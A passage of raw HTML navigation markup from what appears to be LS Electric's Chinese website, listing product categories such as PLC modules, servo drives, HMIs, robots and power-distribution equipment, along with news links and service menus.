                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171113/20171113094759_5a08f9cfee487.png"/></p>
                                                                            <p class="name">
                                                                                XGT Cnet</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/158/id/171.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171113/20171113094743_5a08f9bf11011.png"/></p>
                                                                            <p class="name">
                                                                                XGT-FAST专用 Ethernet</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/158/id/172.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171113/20171113094728_5a08f9b08b0d4.png"/></p>
                                                                            <p class="name">
                                                                                XGT-Rnet</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/158/id/173.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171113/20171113094714_5a08f9a2bc9f1.png"/></p>
                                                                            <p class="name">
                                                                                XGT-Dnet</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/158/id/174.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171113/20171113094654_5a08f98e10ed7.png"/></p>
                                                                            <p class="name">
                                                                                XGT-Pnet</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/158/id/175.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171113/20171113094005_5a08f7f5bc651.png"/></p>
                                                                            <p class="name">
                                                                                XGT RAPIEnet</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/158/id/176.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171113/20171113093940_5a08f7dc016f3.png"/></p>
                                                                            <p class="name">
                                                                                XGT EtherNet IP</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/176/id/231.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180227/20180227113400_5a94d1a8c31ad.png"/></p>
                                                                            <p class="name">
                                                                                K120S</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/176/id/232.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180227/20180227114821_5a94d505a92b2.png"/></p>
                                                                            <p class="name">
                                                                                K200S</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/176/id/233.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180227/20180227115943_5a94d7af7ba35.png"/></p>
                                                                            <p class="name">
                                                                                K300S</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/213/id/289.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20210831/20210831092454_612d84e69abac.png"/></p>
                                                                            <p class="name">
                                                                                Smart I/O</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/248/id/364.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20251114/20251114092513_691684f9bd5b6.png"/></p>
                                                                            <p class="name">
                                                                                Beyond X™ XSC/XSR系列</p></a>
                                                                    </div>                                                            </div>
                                                        </div>                                                </div>
                                            </li><li>
                                            
                                                                                                <a href="/Cn/Product/classification/catid/38.html"
                                                       target="_self" class="arr">Servo/Motion</a>                                                
                                            <ul class="sub_d4">
                                                                                                        <li>
                                                                <a href="/Cn/Product/classification/catid/38/id/137.html" target="_self" class="arr">伺服驱动器（Drive）</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/38/id/197.html" target="_self" class="arr">伺服电机(Motor)</a>
                                                            </li>
                                                </ul>
                                                <div class="bnr_prdt">
                                                    <div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/137/id/282.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20210813/20210813164356_611630ccc735c.png"/></p>
                                                                            <p class="name">
                                                                                iX7NH系列</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/137/id/177.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171114/20171114150847_5a0a967fd21d7.png"/></p>
                                                                            <p class="name">
                                                                                L7N系列（已停产）</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/137/id/178.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171114/20171114151909_5a0a98ed67baf.png"/></p>
                                                                            <p class="name">
                                                                                L7NH系列</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/137/id/179.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171114/20171114153008_5a0a9b806ff21.png"/></p>
                                                                            <p class="name">
                                                                                L7P系列</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/137/id/180.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171114/20171114142304_5a0a8bc8df5fb.png"/></p>
                                                                            <p class="name">
                                                                                L7S系列</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/197/id/212.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180227/20180227132849_5a94ec91684e6.png"/></p>
                                                                            <p class="name">
                                                                                F系列</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/197/id/211.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180227/20180227132929_5a94ecb94d9a7.png"/></p>
                                                                            <p class="name">
                                                                                S系列</p></a>
                                                                    </div>                                                            </div>
                                                        </div>                                                </div>
                                            </li><li>
                                            
                                                                                                <a href="/Cn/Product/classification/catid/39.html"
                                                       target="_self" class="arr">HMI</a>                                                
                                            <ul class="sub_d4">
                                                                                                        <li>
                                                                <a href="/Cn/Product/classification/catid/39/id/85.html" target="_self" class="arr">XGT Panel</a>
                                                            </li>
                                                </ul>
                                                <div class="bnr_prdt">
                                                    <div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/85/id/281.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20210811/20210811151343_611378a79baab.png"/></p>
                                                                            <p class="name">
                                                                                eXP2系列</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/85/id/270.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20210219/20210219135526_602f52ce94faa.png"/></p>
                                                                            <p class="name">
                                                                                XP3000-G系列</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/85/id/213.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228090604_5a96007c3740a.png"/></p>
                                                                            <p class="name">
                                                                                XP10系列</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/85/id/214.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180227/20180227143639_5a94fc77227bb.png"/></p>
                                                                            <p class="name">
                                                                                XP 系列</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/85/id/215.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180227/20180227145338_5a950072e98da.png"/></p>
                                                                            <p class="name">
                                                                                iXP 系列</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/85/id/216.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180227/20180227150037_5a950215498bc.png"/></p>
                                                                            <p class="name">
                                                                                eXP 系列</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/85/id/217.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180227/20180227151039_5a95046f2014b.png"/></p>
                                                                            <p class="name">
                                                                                XP3000系列(已停产）</p></a>
                                                                    </div>                                                            </div>
                                                        </div>                                                </div>
                                            </li><li>
                                            
                                                                                                <a href="/Cn/Product/classification/catid/41.html"
                                                       target="_self" class="arr">机器人</a>                                                
                                            <ul class="sub_d4">
                                                                                                        <li>
                                                                <a href="/Cn/Product/classification/catid/41/id/88.html" target="_self" class="arr">六轴机器人</a>
                                                            </li>
                                                </ul>
                                                <div class="bnr_prdt">
                                                    <div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/88/id/235.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180227/20180227160125_5a95105516ab0.png"/></p>
                                                                            <p class="name">
                                                                                LSB Series</p></a>
                                                                    </div>                                                            </div>
                                                        </div>                                                </div>
                                            </li><li>
                                            
                                                                                            <a href="https://ssq.ls-electric.com" target="_self">行业解决方案</a>
                                            
                                            </li>                                    </ul><ul class="sub_d3 ">
                                                                            </ul>
                                <div class="bnr_notice">
                                    <div class="gnb_banner act">
                                                                                        <div class="gnb_banner1"><div class="bnr_img"><a href="/Cn/Company/electrogenesis/catid/12" target="_self"><img src="/Public/Uploads/ueditor/upload/image/20200319/1584605320968042.jpg" title="1584605320968042.jpg" alt="008.jpg"/></a></div></div><div class="gnb_banner2"><div class="bnr_img"><a href="/Cn/Company/electrogenesis/catid/12" target="_self"><img src="/Public/Uploads/ueditor/upload/image/20180224/1519462831177247.png" title="1519462831177247.png" alt="2(1).png"/></a></div></div>                                        </div><div class="gnb_banner ">
                                                                                        <div class="gnb_banner1"><div class="bnr_img"><a href="/Cn/SinglePage/vision/catid/10.html" target="_self"><img src="/Public/Uploads/ueditor/upload/image/20180302/1519985788246184.png" title="1519985788246184.png" alt="1519462462578175.png"/></a></div></div><div class="gnb_banner2"><div class="bnr_img"><a href="/Cn/Company/electrogenesis/catid/12" target="_self"><img src="/Public/Uploads/ueditor/upload/image/20200319/1584605369125738.jpg" title="1584605369125738.jpg" alt="008.jpg"/></a></div></div>                                        </div><div class="gnb_banner ">
                                                                                        <div class="gnb_banner1"><div class="bnr_img"><a href="/Cn/SinglePage/vision/catid/10.html" target="_self"><img title="1519985867130842.png" alt="1519462462578175.png" src="/Public/Uploads/ueditor/upload/image/20180302/1519985867130842.png"/></a></div></div><div class="gnb_banner2"><div class="bnr_img"><a href="/Cn/Company/electrogenesis/catid/12" target="_self"><img title="1584605402114365.jpg" alt="008.jpg" src="/Public/Uploads/ueditor/upload/image/20200319/1584605402114365.jpg"/></a></div></div>                                        </div><div class="gnb_banner ">
                                                                                        <div class="gnb_banner1"><div class="bnr_img"><a href="/Cn/Company/electrogenesis/catid/12" target="_self"><img src="/Public/Uploads/ueditor/upload/image/20200319/1584605422778746.jpg" title="1584605422778746.jpg" alt="008.jpg"/></a></div></div><div class="gnb_banner2"><div class="bnr_img"><a href="/Cn/SinglePage/vision/catid/10.html" target="_self"><img src="/Public/Uploads/ueditor/upload/image/20180302/1519986003168641.png" title="1519986003168641.png" alt="1519462462578175.png"/></a></div></div>                                        </div>                                    <div class="notice">
                                        <p class="tit">新闻与公告<a href="/Cn/Propaganda/news/catid/13.html"
                                                               class="btn_more">更多</a></p>
                                        <ul class="noticeList">
                                                                                                <li><a href="/Cn/Propaganda/listNew/catid/13/id/36.html">[新闻]坚持研发创新，LS电气连续10年被评选为“全球100强创新企业”</a></li>                                                    <li><a href="/Cn/Propaganda/listNew/catid/13/id/32.html">[新闻]LS-斗山-韩华 在韩就可再生能源发电项目达成合作</a></li>                                                    <li><a href="/Cn/Propaganda/listNew/catid/13/id/35.html">[新闻]共筑城市未来，LS电气助力思科智慧城打造行业标杆</a></li>                                                    <li><a href="/Cn/Propaganda/listNew/catid/13/id/33.html">[新闻]跨国云签约 | LS电气与南都电源、常州昆兰达成战略合作</a></li> 
                                        </ul>
                                        <div class="banner2" style="display: none;">
                                            <a href="/Cn/Propaganda/news/catid/13.html" target="_blank">
                                                                                                <img src="/Public/Uploads/uploadfile/images/20171025/20171025145509_59f0354d94c87.jpg" title="旗帜" >
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div> -->
                            <div class="ma_nav3">
                                <div class="ma_nav3box">
                                <ul class="ma_nav3_ul1">
                                        <li class="ma_nav3_li1">
                                            <a href="/Cn/Product/product/catid/18" class="ma_nav3_a1">电力送变电解决方案</a>
                                        </li>
                                        <li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Product/classification/catid/22">智能电网</a></span>

                                                <img src="/Public/Cn/images/ma_nav_1.png" alt="">                                            </div>
                                            <ul class="ma_nav3_ul2">
                                                <li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/44/id/245.html" class="ma_nav3_a2">Smart Place</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/43/id/244.html" class="ma_nav3_a2">Smart Renewable</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/45/id/254.html" class="ma_nav3_a2">Smart Transportation</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/42/id/243.html" class="ma_nav3_a2">Smart Power Grid</a>
                                                    </li>                                                </ul>                                        </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Product/classification/catid/23">HVDC/FACTS</a></span>

                                                <img src="/Public/Cn/images/ma_nav_1.png" alt="">                                            </div>
                                            <ul class="ma_nav3_ul2">
                                                <li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/134/id/256.html" class="ma_nav3_a2">HVDC/FACT S</a>
                                                    </li>                                                </ul>                                        </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Product/classification/catid/24">超高压变电站</a></span>

                                                <img src="/Public/Cn/images/ma_nav_1.png" alt="">                                            </div>
                                            <ul class="ma_nav3_ul2">
                                                <li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/classification/catid/24" class="ma_nav3_a2">超高压变电设备</a>
                                                    </li>                                                </ul>                                        </li>                                    </ul><ul class="ma_nav3_ul1">
                                        <li class="ma_nav3_li1">
                                            <a href="/Cn/Product/product/catid/19" class="ma_nav3_a1">电力输配电解决方案</a>
                                        </li>
                                        <li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Product/classification/catid/26">低压元器件</a></span>

                                                <img src="/Public/Cn/images/ma_nav_1.png" alt="">                                            </div>
                                            <ul class="ma_nav3_ul2">
                                                <li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/id/299/catid/46.html" class="ma_nav3_a2">塑壳断路器(MCCB)</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/47/id/105.html" class="ma_nav3_a2">漏电断路器(ELCB)</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/48/id/349.html" class="ma_nav3_a2">框架断路器(ACB)</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/49/id/297.html" class="ma_nav3_a2">接触器(MC) &amp; 热过载继电器(MS) </a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/50/id/347.html" class="ma_nav3_a2">手动马达启动器(MMS)</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/51/id/120.html" class="ma_nav3_a2">电子式马达继电器(EMPR)</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/152/id/344.html" class="ma_nav3_a2">终端配电设备(MCB)</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/153/id/348.html" class="ma_nav3_a2">双电源自动转换开关(ATSE)</a>
                                                    </li>                                                </ul>                                        </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Product/classification/catid/27">中压元器件</a></span>

                                                <img src="/Public/Cn/images/ma_nav_1.png" alt="">                                            </div>
                                            <ul class="ma_nav3_ul2">
                                                <li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/53/id/129.html" class="ma_nav3_a2">真空断路器(VCB)</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/54/id/132.html" class="ma_nav3_a2">真空灭弧室(VI)</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/55/id/134.html" class="ma_nav3_a2">真空接触器(VC)</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/154/id/137.html" class="ma_nav3_a2">电力熔断器(PF)</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/160/id/138.html" class="ma_nav3_a2">柱上真空断路器/负荷开关 </a>
                                                    </li>                                                </ul>                                        </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Product/classification/catid/30">中低压成套设备</a></span>

                                                <img src="/Public/Cn/images/ma_nav_1.png" alt="">                                            </div>
                                            <ul class="ma_nav3_ul2">
                                                <li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/62/id/145.html" class="ma_nav3_a2">中压开关柜</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/200/id/227.html" class="ma_nav3_a2">环网柜</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/63/id/147.html" class="ma_nav3_a2">低压开关柜</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/201/id/259.html" class="ma_nav3_a2">低压密集型母线槽</a>
                                                    </li>                                                </ul>                                        </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Product/classification/catid/31">变压器</a></span>

                                                <img src="/Public/Cn/images/ma_nav_1.png" alt="">                                            </div>
                                            <ul class="ma_nav3_ul2">
                                                <li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/67/id/149.html" class="ma_nav3_a2">干式变压器</a>
                                                    </li>                                                </ul>                                        </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Product/classification/catid/33">超级电容</a></span>

                                                <img src="/Public/Cn/images/ma_nav_1.png" alt="">                                            </div>
                                            <ul class="ma_nav3_ul2">
                                                <li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/72/id/81.html" class="ma_nav3_a2">超级电容单体(LSUC)</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/73/id/209.html" class="ma_nav3_a2">超级电容模组(LSUM)</a>
                                                    </li>                                                </ul>                                        </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Product/classification/catid/34">薄膜电容</a></span>

                                                <img src="/Public/Cn/images/ma_nav_1.png" alt="">                                            </div>
                                            <ul class="ma_nav3_ul2">
                                                <li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/75/id/77.html" class="ma_nav3_a2">工业通用薄膜电容</a>
                                                    </li>                                                </ul>                                        </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Product/classification/catid/223">DC元器件</a></span>

                                                <img src="/Public/Cn/images/ma_nav_1.png" alt="">                                            </div>
                                            <ul class="ma_nav3_ul2">
                                                <li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/224/id/334.html" class="ma_nav3_a2">DC隔离开关</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/225/id/335.html" class="ma_nav3_a2">DC断路器</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/226/id/336.html" class="ma_nav3_a2">DC Relay</a>
                                                    </li>                                                </ul>                                        </li>                                    </ul><ul class="ma_nav3_ul1">
                                        <li class="ma_nav3_li1">
                                            <a href="/Cn/Product/product/catid/20" class="ma_nav3_a1">自动化产品与解决方案</a>
                                        </li>
                                        <li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Product/classification/catid/36">变频器(AC Drive)</a></span>

                                                <img src="/Public/Cn/images/ma_nav_1.png" alt="">                                            </div>
                                            <ul class="ma_nav3_ul2">
                                                <li class="ma_nav3_li2">
                                                        <a href="/index.php?s=/Cn/Product/classification/catid/36/id/80.html" class="ma_nav3_a2">低压变频器</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="/index.php?s=/Cn/Product/classification/catid/36/id/81.html" class="ma_nav3_a2">高压变频器</a>
                                                    </li>                                                </ul>                                        </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Product/classification/catid/37">PLC</a></span>

                                                <img src="/Public/Cn/images/ma_nav_1.png" alt="">                                            </div>
                                            <ul class="ma_nav3_ul2">
                                                <li class="ma_nav3_li2">
                                                        <a href="/index.php?s=/Cn/Product/classification/catid/37/id/82.html" class="ma_nav3_a2">XGT 系列</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="/index.php?s=/Cn/Product/classification/catid/37/id/83.html" class="ma_nav3_a2">XG5000</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="/index.php?s=/Cn/Product/classification/catid/37/id/84.html" class="ma_nav3_a2">XGB 系列</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="/index.php?s=/Cn/Product/classification/catid/37/id/157.html" class="ma_nav3_a2">XGT 特殊模块</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="/index.php?s=/Cn/Product/classification/catid/37/id/158.html" class="ma_nav3_a2">XGT 通讯模块</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="/index.php?s=/Cn/Product/classification/catid/37/id/176.html" class="ma_nav3_a2">MASTER-K 系列</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="/Cn/Product/classification/catid/37/id/213.html" class="ma_nav3_a2">Smart I/O</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="https://www.lselectric.com.cn/Cn/Product/productDetails/catid/248/id/364.html" class="ma_nav3_a2">Beyond X™ XSC/XSR系列</a>
                                                    </li>                                                </ul>                                        </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Product/classification/catid/38">Servo/Motion</a></span>

                                                <img src="/Public/Cn/images/ma_nav_1.png" alt="">                                            </div>
                                            <ul class="ma_nav3_ul2">
                                                <li class="ma_nav3_li2">
                                                        <a href="/index.php?s=/Cn/Product/classification/catid/38/id/137.html" class="ma_nav3_a2">伺服驱动器（Drive）</a>
                                                    </li><li class="ma_nav3_li2">
                                                        <a href="/index.php?s=/Cn/Product/classification/catid/38/id/197.html" class="ma_nav3_a2">伺服电机(Motor)</a>
                                                    </li>                                                </ul>                                        </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Product/classification/catid/39">HMI</a></span>

                                                <img src="/Public/Cn/images/ma_nav_1.png" alt="">                                            </div>
                                            <ul class="ma_nav3_ul2">
                                                <li class="ma_nav3_li2">
                                                        <a href="/index.php?s=/Cn/Product/classification/catid/39/id/85.html" class="ma_nav3_a2">XGT Panel</a>
                                                    </li>                                                </ul>                                        </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="/Cn/Product/classification/catid/41">机器人</a></span>

                                                <img src="/Public/Cn/images/ma_nav_1.png" alt="">                                            </div>
                                            <ul class="ma_nav3_ul2">
                                                <li class="ma_nav3_li2">
                                                        <a href="/index.php?s=/Cn/Product/classification/catid/41/id/88.html" class="ma_nav3_a2">六轴机器人</a>
                                                    </li>                                                </ul>                                        </li><li class="ma_nav3_li1">
                                            <div class="ma_nav3l1b_top">
                                                <span class="ma_nav3_a1"><a href="https://ssq.ls-electric.com">行业解决方案</a></span>

                                                                                            </div>
                                                                                    </li>                                    </ul><ul class="ma_nav3_ul1">
                                        <li class="ma_nav3_li1">
                                            <a href="/Cn/ProjectGuide/guide/catid/21.html" class="ma_nav3_a1">方案指南</a>
                                        </li>
                                                                            </ul>                                  
                                </div>
                            </div>
                        </div>
                    </div>
                </li><li><a href="/Cn/Download/download/catid/89.html">服务与支持</a>
                    <div class="gnbSub gnb_menu">
                        <!-- 2级 -->
                                                <div class="area1 gnb_depth gnb_depth2">
                            <ul class="sub_d2 clearfix">
                                                                    <li><a href="/Cn/Download/download/catid/89.html" target="_self">下载中心</a></li>                                    <li><a href="/Cn/SinglePage/vision/catid/93" target="_self">办事处指南</a></li>                                    <li><a href="/Cn/Service/faq/catid/95" target="_self">客户服务</a></li>                                    <li><a href="/Cn/Customer/onLine/catid/98" target="_self">售后服务</a></li>                                    <li><a href="" target="_self">产品搜索</a></li>                            </ul>
                        </div>
                        <!-- 3级 -->
                        <div class="area2 gnb_depth gnb_depth3">
                            <!-- <div class="wrap clearfix">
                                <ul class="sub_d3 act">
                                                                            </ul><ul class="sub_d3 ">
                                        <li>
                                            
                                                                                            <a href="/Cn/SinglePage/vision/catid/93.html" target="_self">电力事业部</a>
                                            
                                            </li><li>
                                            
                                                                                            <a href="/Cn/SinglePage/vision/catid/94.html" target="_self">自动化事业部</a>
                                            
                                            </li>                                    </ul><ul class="sub_d3 ">
                                        <li>
                                            
                                                                                            <a href="/Cn/Agent/index/catid/214.html" target="_self">代理商查询</a>
                                            
                                            </li><li>
                                            
                                                                                            <a href="/Cn/Service/faq/catid/95" target="_self">FAQ</a>
                                            
                                            </li><li>
                                            
                                                                                            <a href="/Cn/Service/consultation/catid/96.html" target="_self">客户咨询</a>
                                            
                                            </li><li>
                                            
                                                                                            <a href="/Cn/Service/voc/catid/97.html" target="_self">顾客的声音</a>
                                            
                                            </li><li>
                                            
                                                                                            <a href="/Cn/SinglePage/vision/catid/203.html" target="_self">培训计划(自动化)</a>
                                            
                                            </li>                                    </ul><ul class="sub_d3 ">
                                        <li>
                                            
                                                                                            <a href="/Cn/Customer/onLine/catid/98.html" target="_self">在线售后申请</a>
                                            
                                            </li><li>
                                            
                                                                                            <a href="/Cn/Customer/centerGuide/catid/99" target="_self">售后中心指南</a>
                                            
                                            </li><li>
                                            
